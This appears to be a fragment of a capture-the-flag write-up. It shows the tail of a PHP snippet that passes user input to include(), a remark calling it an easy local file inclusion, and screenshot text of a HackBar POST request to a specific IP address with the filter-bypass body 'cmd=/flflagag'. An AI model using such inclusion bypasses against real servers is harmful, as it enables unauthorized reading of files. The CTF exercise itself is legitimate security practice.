 include($cmd);
}
} easy lfi, but no flag~~first one:
/flag
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://101.43.57.52:28083/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
cmd=/flflagag
英
20:23
星期三